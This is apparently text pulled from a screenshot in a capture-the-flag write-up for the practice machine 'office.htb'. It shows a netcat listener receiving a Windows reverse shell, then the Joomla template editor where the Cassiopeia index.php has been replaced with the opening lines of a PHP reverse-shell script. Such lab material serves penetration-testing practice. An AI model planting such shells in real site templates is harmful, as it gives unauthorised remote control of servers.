 └─$ rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.3] 54608
SOCKET: Shell has connected! PID: 8048
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla>
Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/index.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates
/site/cassiopeia
css
images
js
scss
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-
reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
Press F10 to toggle Full Screen editing.
office.htb